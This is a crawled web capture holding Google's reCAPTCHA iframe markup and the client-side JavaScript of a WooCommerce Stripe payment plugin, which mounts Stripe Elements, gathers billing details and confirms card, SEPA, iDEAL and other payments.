

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jMBfAfC7zVMDtv6dX7GZYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768981900255');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://fr.geoguy.org/wp-content/plugins/checkout-plugins-stripe-woo/assets/js/stripe-elements.js?ver=1.4.4
body_size: 7706
content:
( function( $ ) {
	const pubKey = cpsw_global_settings.public_key;
	const inlineCC = cpsw_global_settings.inline_cc;
	const mode = cpsw_global_settings.mode;
	const ajaxUrl = cpsw_global_settings.ajax_url;
	const jsNonce = cpsw_global_settings.js_nonce;
	const allowedCards = cpsw_global_settings.allowed_cards;
	const notAllowedString = cpsw_global_settings.not_allowed_string;
	const defaultCards = cpsw_global_settings.default_cards;
	const homeURL = cpsw_global_settings.get_home_url;
	const stripeLocalized = cpsw_global_settings.stripe_localized;

	if ( '' === pubKey || ( 'live' === mode && ! cpsw_global_settings.is_ssl ) ) {
		return;
	}

	const stripe = Stripe( pubKey );
	const elements = stripe.elements();
	let savedCard = false;
	let card = null;
	let cardNumber = null;
	let cardExpiry = null;
	let cardCvc = null;
	let paymentForm = null;
	let paymentMethod = '';
	let isAllowedCard = '';
	let selectedGatewayId = '';
	let selectedIdealBank = '';
	let selectedP24Bank = '';
	let sepaIBAN = false;
	let emptySepaIBANMessage = cpsw_global_settings.empty_sepa_iban_message;
	const currentUserBilling = cpsw_global_settings.current_user_billing;

	const style = {
		base: {
			color: '#32325d',
		},
	};

	// Register stripe app info
	stripe.registerAppInfo( {
		name: 'WordPress Checkout Plugins - Stripe for WooCommerce',
		partner_id: 'pp_partner_KOjySVEy3ClX6G',
		version: cpsw_global_settings.cpsw_version,
		url: 'https://wordpress.org/plugins/checkout-plugins-stripe-woo/',
	} );

	// Create an instance of the iban Element
	const sepaOptions = Object.keys( cpsw_global_settings.sepa_options ).length ? cpsw_global_settings.sepa_options : {};
	const sepa = elements.create( 'iban', sepaOptions );

	/**
	 * display error messages for sepa
	 */
	sepa.on( 'change', ( { error } ) => {
		if ( isSepaSaveCardChosen() ) {
			return true;
		}

		if ( error ) {
			sepaIBAN = false;
			emptySepaIBANMessage = error.message;
			$( '.cpsw_stripe_sepa_error' ).html( error.message );
		} else {
			sepaIBAN = true;
			$( '.cpsw_stripe_sepa_error' ).html( '' );
		}
	} );

	if ( 'yes' === inlineCC ) {
		card = elements.create( 'card', {
			style,
			hidePostalCode: true,
			iconStyle: 'solid',
		} );

		/**
		 * display error messages
		 */
		card.on( 'change', ( { brand, error } ) => {
			if ( brand ) {
				isAllowedBrand( brand );
				if ( ! isAllowedCard ) {
					if ( 'unknown' === brand ) {
						$( '.cpsw-stripe-error' ).html( '' );
					} else {
						$( '.cpsw-stripe-error' ).html( defaultCards[ brand ] + ' ' + notAllowedString );
						return;
					}
				} else {
					$( '.cpsw-stripe-error' ).html( '' );
				}
			}
			if ( error ) {
				$( '.cpsw-stripe-error' ).html( getStripeLocalizedMessage( error.code, error.message ) );
			} else {
				$( '.cpsw-stripe-error' ).html( '' );
			}
		} );
	}

	if ( 'no' === inlineCC ) {
		cardNumber = elements.create( 'cardNumber', {
			style,
			iconStyle: 'solid',
		} );

		cardExpiry = elements.create( 'cardExpiry', {
			style,
		} );

		cardCvc = elements.create( 'cardCvc', {
			style,
		} );
		/**
		 * display error messages
		 */
		cardNumber.on( 'change', ( { brand, error } ) => {
			if ( brand ) {
				isAllowedBrand( brand );
				if ( ! isAllowedCard ) {
					if ( 'unknown' === brand ) {
						$( '.cpsw-number-error' ).html( '' );
					} else {
						$( '.cpsw-number-error' ).html( defaultCards[ brand ] + ' ' + notAllowedString );
						return;
					}
				} else {
					$( '.cpsw-number-error' ).html( '' );
				}
			}

			if ( error ) {
				$( '.cpsw-number-error' ).html( getStripeLocalizedMessage( error.code, error.message ) );
			} else {
				$( '.cpsw-number-error' ).html( '' );
			}
		} );
		cardExpiry.on( 'change', ( { error } ) => {
			if ( error ) {
				$( '.cpsw-expiry-error' ).html( getStripeLocalizedMessage( error.code, error.message ) );
			} else {
				$( '.cpsw-expiry-error' ).html( '' );
			}
		} );
		cardCvc.on( 'change', ( { error } ) => {
			if ( error ) {
				$( '.cpsw-cvc-error' ).html( getStripeLocalizedMessage( error.code, error.message ) );
			} else {
				$( '.cpsw-cvc-error' ).html( '' );
			}
		} );
	}

	const options = {
		style: {
			base: {
				padding: '10px 12px',
				color: '#32325d',
				fontSize: '16px',
				'::placeholder': {
					color: '#aab7c4',
					backgroundColor: '#fff',
				},
			},
		},
	};

	// Create an instance of the idealBank Element
	const ideal = elements.create( 'idealBank', options );
	// Create an instance of the p24 Element
	const p24 = elements.create( 'p24Bank', options );

	ideal.on( 'change', function( event ) {
		selectedIdealBank = event.value;
		$( '.cpsw_stripe_ideal_error' ).html( '' );
	} );

	function isSepaSaveCardChosen() {
		return (
			$( '#payment_method_cpsw_sepa' ).is( ':checked' ) &&
			$( 'input[name="wc-cpsw_sepa-payment-token"]' ).is( ':checked' ) &&
			'new' !== $( 'input[name="wc-cpsw_sepa-payment-token"]:checked' ).val()
		);
	}

	p24.on( 'change', function( event ) {
		selectedP24Bank = event.value;
		$( '.cpsw_stripe_p24_error' ).html( '' );
	} );

	function mountCard() {
		$( '.cpsw-stripe-elements-form' ).show();
		if ( 0 === $( '.cpsw-stripe-elements-form' ).length ) {
			return;
		}
		if ( 'yes' === inlineCC ) {
			if ( $( '.cpsw-stripe-elements-form .cpsw-cc' ).html() ) {
				card.unmount();
			}
			card.mount( '.cpsw-stripe-elements-form .cpsw-cc' );
			$( '.cpsw-stripe-elements-form div' ).css( { backgroundColor: '#fff', padding: '1em' } );
		} else if ( 'no' === inlineCC ) {
			cardNumber.mount( '.cpsw-stripe-elements-form .cpsw-number' );
			cardExpiry.mount( '.cpsw-stripe-elements-form .cpsw-expiry' );
			cardCvc.mount( '.cpsw-stripe-elements-form .cpsw-cvc' );
			$( '.cpsw-stripe-elements-form div' ).css( { backgroundColor: '#fff', padding: '1em', marginTop: '0.5em' } );
		}
	}

	function mountSepa() {
		if ( 0 === $( '.payment_method_cpsw_sepa' ).length ) {
			return false;
		}

		sepa.mount( '.cpsw_stripe_sepa_iban_element_field' );
		$( '.cpsw_stripe_sepa_payment_form .cpsw_stripe_sepa_iban_element_field' ).css( { backgroundColor: '#fff', borderRadius: '3px' } );
	}

	function mountIdeal() {
		$( '.cpsw_stripe_ideal_form' ).show();
		if ( 0 === $( '.cpsw_stripe_ideal_form' ).length ) {
			return;
		}

		ideal.mount( '.cpsw_stripe_ideal_form .cpsw_stripe_ideal_select' );
		$( '.cpsw_stripe_ideal_form .cpsw_stripe_ideal_select' ).css( { backgroundColor: '#fff' } );
	}

	function mountP24() {
		$( '.cpsw_stripe_p24_form' ).show();
		if ( 0 === $( '.cpsw_stripe_p24_form' ).length ) {
			return;
		}

		p24.mount( '.cpsw_stripe_p24_form .cpsw_stripe_p24_select' );
		$( '.cpsw_stripe_p24_form .cpsw_stripe_p24_select' ).css( { backgroundColor: '#fff' } );
	}

	function mountGateways() {
		mountCard();
		mountIdeal();
		mountP24();
		mountSepa();
	}

	function createStripePaymentMethod() {
		let paymentObject = {};
		switch ( selectedGatewayId ) {
			case 'cpsw_stripe':
				if ( 'no' === inlineCC ) {
					card = cardNumber;
				}
				paymentObject = {
					type: 'card',
					card,
				};
				stripe.createPaymentMethod( paymentObject )
					.then( function( result ) {
						// Handle result.error or result.paymentMethod
						if ( result.paymentMethod ) {
							paymentMethod = result.paymentMethod.id;
							const brand = result.paymentMethod.card.brand;
							$( '.cpsw_payment_method' ).remove();
							$( '.cpsw_card_brand' ).remove();
							paymentForm.append(
								"<input type='hidden' class='cpsw_payment_method' name='payment_method_created' value='" +
								paymentMethod +
								"'/><input type='hidden' class='cpsw_card_brand' name='card_brand' value='" +
								brand +
								"'/>",
							);
							if ( $( 'form#order_review' ).length && cpsw_global_settings.changing_payment_method ) {
								confirmCardSetup( paymentMethod );
							} else if ( $( 'form#add_payment_method' ).length ) {
								confirmCardSetup( paymentMethod );
							} else {
								paymentForm.trigger( 'submit' );
							}
						} else if ( result.error ) {
							$( '.woocommerce-error' ).remove();
							$( 'form.woocommerce-checkout' ).unblock();
							$( 'form#order_review' ).unblock();
							$( 'form#add_payment_method' ).unblock();
							logError( result.error );
							$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
							window.scrollTo( { top: 0, behavior: 'smooth' } );
							return false;
						}
					} );
				break;
			case 'cpsw_sepa':
				if ( $( 'form.woocommerce-checkout' ).length ) {
					return true;
				}

				stripe.createPaymentMethod( {
					type: 'sepa_debit',
					sepa_debit: sepa,
					billing_details: currentUserBilling,
				} ).then( function( result ) {
					// Handle result.error or result.paymentMethod
					if ( result.paymentMethod ) {
						paymentMethod = result.paymentMethod.id;
						paymentForm.append(
							"<input type='hidden' class='cpsw_payment_method' name='payment_method_created' value='" +
							paymentMethod +
							"'/>",
						);
						paymentForm.trigger( 'submit' );
					} else if ( result.error ) {
						$( '.woocommerce-error' ).remove();
						$( 'form.woocommerce-checkout' ).unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
						$( 'form#order_review' ).unblock();
						$( 'form#add_payment_method' ).unblock();
						return false;
					}
				} );
				break;

			default:
				break;
		}
		return true;
	}

	function confirmStripePayment( clientSecret, redirectURL, authenticationAlready = false ) {
		const wcCheckoutForm = $( 'form.woocommerce-checkout' );

		switch ( selectedGatewayId ) {
			case 'cpsw_stripe':
				stripe.confirmCardPayment( clientSecret, {} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						wcCheckoutForm.removeClass( 'processing' );
						logError( result.error );
						let errorCode = result.error.code;

						if ( 'card_declined' === result.error.code ) {
							errorCode = result.error.decline_code;
						}

						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( errorCode, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
					} else {
						// The payment has been processed!
						if ( result.paymentIntent.status === 'succeeded' || result.paymentIntent.status === 'requires_capture' ) {
							window.location = redirectURL;
						}
					}
				} );
				break;
			case 'cpsw_ideal':
				stripe.confirmIdealPayment( clientSecret, {
					payment_method: {
						ideal,
						billing_details: getBillingDetails(),
					},
					return_url: homeURL + redirectURL,
				} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
					}
				} );
				break;
			case 'cpsw_alipay':
				stripe.confirmAlipayPayment( clientSecret, {
					payment_method: {
						billing_details: getBillingDetails(),
					},
					return_url: homeURL + redirectURL,
				} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
						wcCheckoutForm.removeClass( 'processing' );
					}
				} );
				break;
			case 'cpsw_klarna':
				stripe.confirmKlarnaPayment( clientSecret, {
					payment_method: {
						billing_details: getBillingDetails(),
					},
					return_url: homeURL + redirectURL,
				} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
						wcCheckoutForm.removeClass( 'processing' );
					}
				} );
				break;
			case 'cpsw_bancontact':
				stripe.confirmBancontactPayment( clientSecret, {
					payment_method: {
						billing_details: getBillingDetails(),
					},
					return_url: homeURL + redirectURL,
				} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
						wcCheckoutForm.removeClass( 'processing' );
					}
				} );
				break;
			case 'cpsw_sepa':
				if ( isSepaSaveCardChosen() || authenticationAlready ) {
					stripe.confirmSepaDebitPayment( clientSecret, {} ).then( function( result ) {
						if ( result.error ) {
							// Show error to your customer (e.g., insufficient funds)
							$( '.woocommerce-error' ).remove();
							$( 'form.woocommerce-checkout' ).unblock();
							logError( result.error );
							$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
							window.scrollTo( { top: 0, behavior: 'smooth' } );
						} else {
							// The payment has been processed!
							if ( result.paymentIntent.status === 'succeeded' || result.paymentIntent.status === 'processing' ) {
								$( '.woocommerce-error' ).remove();
								window.location = redirectURL;
							}
						}
					} );
				} else {
					stripe.confirmSepaDebitPayment( clientSecret, {
						payment_method: {
							sepa_debit: sepa,
							billing_details: getBillingDetails(),
						},
					} ).then( function( result ) {
						if ( result.error ) {
							// Show error to your customer (e.g., insufficient funds)
							$( '.woocommerce-error' ).remove();
							$( 'form.woocommerce-checkout' ).unblock();
							logError( result.error );
							$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
							window.scrollTo( { top: 0, behavior: 'smooth' } );
						} else {
							// The payment has been processed!
							if ( result.paymentIntent.status === 'succeeded' || result.paymentIntent.status === 'processing' ) {
								$( '.woocommerce-error' ).remove();
								window.location = redirectURL;
							}
						}
					} );
				}

				break;
			case 'cpsw_p24':
				stripe.confirmP24Payment(
					clientSecret,
					{
						payment_method: {
							billing_details: getBillingDetails(),
						},
						return_url: homeURL + redirectURL,
					},
				);
				break;
			case 'cpsw_wechat':
				stripe.confirmWechatPayPayment( clientSecret, {
					payment_method_options: {
						wechat_pay: {
							client: 'web',
						},
					},
				} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
					} else {
						// The payment has been processed!
						if ( result.paymentIntent.status === 'succeeded' ) {
							window.location = redirectURL;
						} else if ( result.paymentIntent.status === 'requires_payment_method' ) {
							// Show error when requires payment method or some how failed.
							$( '.woocommerce-error' ).remove();
							wcCheckoutForm.unblock();
							logError( result.paymentIntent.last_payment_error );
							$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.paymentIntent.last_payment_error.code, result.paymentIntent.last_payment_error.message ) + '</div>' ).show();
							window.scrollTo( { top: 0, behavior: 'smooth' } );
							wcCheckoutForm.removeClass( 'processing' );
						} else {
							wcCheckoutForm.removeClass( 'processing' );
							wcCheckoutForm.unblock();
						}
					}
				} );
				break;
			default:
				break;
		}
	}

	function getStripeLocalizedMessage( type, message ) {
		return ( null !== stripeLocalized[ type ] && undefined !== stripeLocalized[ type ] ) ? stripeLocalized[ type ] : message;
	}

	function getBillingDetails() {
		if ( ! $( 'form.woocommerce-checkout' ).length ) {
			return currentUserBilling;
		}

		const billingFirstName = document.getElementById( 'billing_first_name' );
		const billingLastName = document.getElementById( 'billing_last_name' );
		const billingEmail = document.getElementById( 'billing_email' );
		const billingPhone = document.getElementById( 'billing_phone' );
		const billingCountry = document.getElementById( 'billing_country' );
		const billingPostcode = document.getElementById( 'billing_postcode' );
		const billingCity = document.getElementById( 'billing_city' );
		const billingState = document.getElementById( 'billing_state' );
		const billingAddress1 = document.getElementById( 'billing_address_1' );
		const billingAddress2 = document.getElementById( 'billing_address_2' );
		const firstName = null !== billingFirstName ? billingFirstName.value : '';
		const lastName = null !== billingLastName ? billingLastName.value : '';

		const billingDetails = {
			name: firstName + ' ' + lastName,
			email: null !== billingEmail ? billingEmail.value : '',
			phone: null !== billingPhone ? billingPhone.value : '',
			address: {
				country: null !== billingCountry ? billingCountry.value : '',
				city: null !== billingCity ? billingCity.value : '',
				postal_code: null !== billingPostcode ? billingPostcode.value : '',
				state: null !== billingState ? billingState.value : '',
				line1: null !== billingAddress1 ? billingAddress1.value : '',
				line2: null !== billingAddress2 ? billingAddress2.value : '',
			},
		};

		return billingDetails;
	}

	function confirmCardSetup() {
		$.ajax( {
			type: 'POST',
			dataType: 'json',
			url: ajaxUrl,
			data: { action: 'create_setup_intent', _security: jsNonce, paymentMethod },
			beforeSend: () => {
				$( 'body' ).css( 'cursor', 'progress' );
			},
			success( response ) {
				if ( response.success === true ) {
					const clientSecret = response.data.client_secret;
					stripe.confirmCardSetup( clientSecret, { payment_method: paymentMethod } ).then( function() {
						paymentForm.trigger( 'submit' );
					} );
				} else if ( response.success === false ) {
					return false;
				}
				$( 'body' ).css( 'cursor', 'default' );
			},
			error() {
				$( 'body' ).css( 'cursor', 'default' );
				alert( 'Something went wrong!' );
			},
		} );
	}

	function selectedGateway() {
		const allPaymentMethods = [ 'cpsw_stripe', 'cpsw_alipay', 'cpsw_ideal', 'cpsw_klarna', 'cpsw_p24', 'cpsw_bancontact', 'cpsw_wechat', 'cpsw_sepa' ];

		if ( 0 < $( '.wc_payment_method' ).length ) {
			const selectedPaymentMethod = $( '.wc_payment_method input[name="payment_method"]:checked' ).val();
			if ( -1 === $.inArray( selectedPaymentMethod, allPaymentMethods ) ) {
				return false;
			}
			return selectedGatewayId = selectedPaymentMethod;
		} else if ( 0 < $( '#payment_method_cpsw_stripe' ).length && $( '#payment_method_cpsw_stripe' ).is( ':checked' ) && 'cpsw_stripe' === $( '#payment_method_cpsw_stripe' ).val() ) {
			const selectedPaymentMethod = $( '.payment_methods input[name="payment_method"]:checked' ).val();
			if ( -1 === $.inArray( selectedPaymentMethod, allPaymentMethods ) ) {
				return false;
			}
			return selectedGatewayId = selectedPaymentMethod;
		} else if ( 0 < $( '#payment_method_cpsw_sepa' ).length && $( '#payment_method_cpsw_sepa' ).is( ':checked' ) && 'cpsw_sepa' === $( '#payment_method_cpsw_sepa' ).val() ) {
			const selectedPaymentMethod = $( '.payment_methods input[name="payment_method"]:checked' ).val();
			if ( -1 === $.inArray( selectedPaymentMethod, allPaymentMethods ) ) {
				return false;
			}
			return selectedGatewayId = selectedPaymentMethod;
		}
		return false;
	}

	function isAllowedBrand( brand ) {
		if ( 0 === allowedCards.length ) {
			isAllowedCard = true;
			return;
		}

		isAllowedCard = ( -1 === $.inArray( brand, allowedCards ) ) ? false : true;
	}

	function hideShowCard() {
		const isSavedCard = ( 'new' === $( "input[name='wc-cpsw-payment-token']:checked" ).val() ) ? false : true;
		if ( ! isSavedCard ) {
			$( '.cpsw-stripe-elements-form' ).fadeIn();
		} else {
			$( '.cpsw-stripe-elements-form' ).fadeOut();
		}
	}

	function hideShowSepaIBAN() {
		const isSavedSepaIBAN = ( 'new' === $( "input[name='wc-cpsw_sepa-payment-token']:checked" ).val() ) ? false : true;
		if ( ! isSavedSepaIBAN ) {
			$( '.cpsw_stripe_sepa_payment_form' ).fadeIn();
		} else {
			$( '.cpsw_stripe_sepa_payment_form' ).fadeOut();
		}
	}

	function onHashChange() {
		if ( ! selectedGateway() ) {
			return;
		}
		const partials = window.location.hash.match(
			/^#?confirm-(pi|si)-([^:]+):(.+):(.+)$/,
		);

		if ( ! partials || 4 > partials.length ) {
			return;
		}

		const intentClientSecret = partials[ 2 ];
		const redirectURL = decodeURIComponent( partials[ 3 ] );

		// Cleanup the URL
		history.pushState( {}, '', window.location.pathname );
		confirmStripePayment( intentClientSecret, redirectURL );
	}

	function showSavedCards() {
		if ( $( '.payment_method_cpsw_stripe .wc-saved-payment-methods' ).length ) {
			$( '.payment_method_cpsw_stripe .wc-saved-payment-methods' ).show();
		}
	}

	function hideShowElements() {
		if ( 'new' === $( 'input[type=radio][name="wc-cpsw_stripe-payment-token"]:checked' ).val() ) {
			$( '.cpsw-stripe-elements-form' ).show();
			savedCard = false;
		} else {
			$( '.cpsw-stripe-elements-form' ).hide();
			savedCard = true;
		}
	}

	function logError( error ) {
		$.ajax( {
			type: 'POST',
			dataType: 'json',
			url: ajaxUrl,
			data: { action: 'cpsw_js_errors', _security: jsNonce, error },
			beforeSend: () => {
				$( 'body' ).css( 'cursor', 'progress' );
			},
			success( response ) {
				if ( response.success === true ) {
				} else if ( response.success === false ) {
					return response.message;
				}
				$( 'body' ).css( 'cursor', 'default' );
			},
			error() {
				$( 'body' ).css( 'cursor', 'default' );
				alert( 'Something went wrong!' );
			},
		} );
	}

	const processingSubmit = function( e ) {
		if ( ( 'cpsw_stripe' === selectedGateway() || 'cpsw_sepa' === selectedGateway() ) && ! savedCard && '' === paymentMethod ) {
			if ( false === isAllowedCard ) {
				return false;
			}

			if ( 'cpsw_sepa' === selectedGateway() && isSepaSaveCardChosen() ) {
				return true;
			}

			e.preventDefault();
			createStripePaymentMethod();

			return false;
		}

		if ( 'cpsw_sepa' === selectedGateway() && ! isSepaSaveCardChosen() && $( 'form#order_review' ).length && '' === paymentMethod ) {
			e.preventDefault();
			createStripePaymentMethod();

			return false;
		}

		return true;
	};

	if ( $( 'form.woocommerce-checkout' ).length ) {
		paymentForm = $( 'form.woocommerce-checkout' );
	}

	$( 'form.woocommerce-checkout' ).on( 'submit checkout_place_order_cpsw_ideal', function() {
		// check for iDEAL.
		if ( 'cpsw_ideal' === selectedGateway() ) {
			if ( '' === selectedIdealBank ) {
				$( '.cpsw_stripe_ideal_error' ).html( cpsw_global_settings.empty_bank_message );
				$( '.woocommerce-error' ).remove();
				$( 'form.woocommerce-checkout' ).unblock();
				$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + cpsw_global_settings.empty_bank_message + '</div>' ).show();
				window.scrollTo( { top: 0, behavior: 'smooth' } );
				return false;
			}
			$( '.cpsw_stripe_ideal_error' ).html( '' );
		}
	} );

	$( 'form.woocommerce-checkout' ).on( 'submit checkout_place_order_cpsw_sepa', function() {
		if ( isSepaSaveCardChosen() ) {
			$( '.cpsw_stripe_sepa_error' ).html( '' );
			return true;
		}

		// check for SEPA.
		if ( ! sepaIBAN && 'cpsw_sepa' === selectedGateway() ) {
			$( '.woocommerce-error' ).remove();
			$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + emptySepaIBANMessage + '</div>' ).show();
			window.scrollTo( { top: 0, behavior: 'smooth' } );
			$( '.cpsw_stripe_sepa_error' ).html( emptySepaIBANMessage );
			return false;
		}
		$( '.cpsw_stripe_sepa_error' ).html( '' );
	} );

	$( 'form.woocommerce-checkout' ).on( 'submit checkout_place_order_cpsw_p24', function() {
		// check for P24.
		if ( 'cpsw_p24' === selectedGateway() ) {
			if ( '' === selectedP24Bank ) {
				$( '.cpsw_stripe_p24_error' ).html( cpsw_global_settings.empty_bank_message );
				$( '.woocommerce-error' ).remove();
				$( 'form.woocommerce-checkout' ).unblock();
				$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + cpsw_global_settings.empty_bank_message + '</div>' ).show();
				window.scrollTo( { top: 0, behavior: 'smooth' } );
				return false;
			}
			$( '.cpsw_stripe_p24_error' ).html( '' );
		}
	} );

	$( 'form.woocommerce-checkout' ).on( 'submit checkout_place_order_cpsw_stripe', processingSubmit );

	if ( $( 'form#order_review' ).length ) {
		showSavedCards();
		paymentForm = $( 'form#order_review' );
	}

	if ( $( 'form#add_payment_method' ).length ) {
		isAllowedCard = true;
		paymentForm = $( 'form#add_payment_method' );
	}

	$( 'form#order_review, form#add_payment_method' ).on( 'submit', processingSubmit );

	/**
	 * mount card element after woocommerce ajax call
	 */
	$( document.body ).on( 'updated_checkout', function() {
		showSavedCards();
		$( 'input[type=radio][name="wc-cpsw_stripe-payment-token"]' ).change( function() {
			hideShowElements();
		} );
		mountGateways();
		$( "input[name='wc-cpsw-payment-token']" ).click( function() {
			hideShowCard();
		} );
	} );

	$( "input[name='wc-cpsw_sepa-payment-token']" ).click( function() {
		hideShowSepaIBAN();
	} );

	$( 'input[type=radio][name="wc-cpsw_stripe-payment-token"]' ).change( function() {
		hideShowElements();
	} );
	$( '.cpsw-stripe-elements-form' ).hide();

	if ( $( 'form#order_review' ).length && window.location.hash && typeof window.location.hash === 'string' ) {
		const partials = window.location.hash.match(
			/^#?confirm-(pi|si)-([^:]+):(.+):(.+)$/,
		);

		if ( partials ) {
			try {
				if ( ! partials || 4 > partials.length ) {
					return;
				}

				selectedGatewayId = partials[ 4 ];
				const intentClientSecret = partials[ 2 ];
				const redirectURL = decodeURIComponent( partials[ 3 ] );

				// Cleanup the URL
				history.pushState( {}, '', window.location.pathname + window.location.search );
				confirmStripePayment( intentClientSecret, redirectURL, true );
			} catch ( err ) {

			}
		}
	}

	window.addEventListener( 'hashchange', onHashChange );
	mountGateways();
	if ( $( 'form#order_review' ).length ) {
		hideShowCard();
		hideShowSepaIBAN();
		hideShowElements();
	}
}( jQuery ) );
